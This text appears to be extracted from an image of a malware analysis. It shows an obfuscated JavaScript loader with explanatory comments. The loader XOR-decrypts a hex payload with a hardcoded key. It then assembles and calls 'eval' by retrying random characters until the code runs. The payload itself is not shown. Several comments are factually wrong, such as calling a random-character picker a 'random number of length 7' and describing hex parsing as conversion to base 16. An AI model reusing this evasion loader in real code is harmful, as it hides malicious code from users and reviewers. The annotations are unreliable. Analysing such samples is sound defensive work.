 31 function kleoonfkcw()
32 {
33 var zijyrnscru="yvla+e_".match(/\S{1}/g);
34 return zijyrnscru[Math.floor(Math.random()*zijyrnscru.length)];
35 }
Returns a random number of length 7, More on this
later.
36 function zfnphrduis(guqevynald)
37 {
38 return parseInt(guqevynald,16);
39 }
Converts a number into base16
40 function rjeboavvad(etqqfjtqvd)
41 {
42 var yosciuktxy;
43 while(true){
44 try
45 {
Code that likely forms the de-obfuscation routine.
46 yosciuktxy=(new Function("kchxtbzlhg","var ntqqwosnyv=new Array(244,93,89,248,108,41,130,197,219,125,106,21,95,230,230,35,204,30,17,101,33\
47 ,59,165,224,217,136,136,8,107,208,255,96,46,88,88,154),zdpkkyaxlk=kchxtbzlhg.match(/\\S{2}/g),zeugcxjgox=\"\",aqjmccbgfd=0;for(var \
48 aqjmccbgfd=0,aiqsogwfgb=0;aqjmccbgfd<zdpkkyaxlk.length;aqjmccbgfd++,aiqsogwfgb++){if(aiqsogwfgb>=ntqqwosnyv.length){aiqsogwfgb=0;}zeugcxjgox "\
49 +kleoonfkcw()+"=String.fromCharCode(parseInt(zdpkkyaxlk[aqjmccbgfd],16)^ntqqwosnyv[aiqsogwfgb]);}"\
50 +kleoonfkcw()+kleoonfkcw()+kleoonfkcw()+kleoonfkcw()+"(zeugcxjgox);")(etqqfjtqvd));
51 break;
52 }
53 catch(er)
54 {
55 }
56 }
57 return yosciuktxy;
58 }
59 rjeboavvad(rimdmklpss());